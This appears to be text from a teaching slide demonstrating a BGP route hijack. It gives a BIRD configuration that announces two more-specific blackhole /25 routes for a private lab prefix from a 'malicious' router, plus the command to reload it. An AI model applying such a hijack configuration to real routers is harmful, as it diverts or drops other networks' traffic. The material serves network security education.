 BGP Attack Demo (Example B04)
❖ Add the Following to a Malicious BGP Router
File: /etc/bird/bird.conf
protocol static hijacks {
ipv4 {
table t_bgp;
};
route 10.154.0.0/25 blackhole { bgp_large_community.add(LOCAL_COMM); };
route 10.154.0.128/25 blackhole { bgp_large_community.add(LOCAL_COMM); };
}
❖ Reload the Configuration File
# birdc configure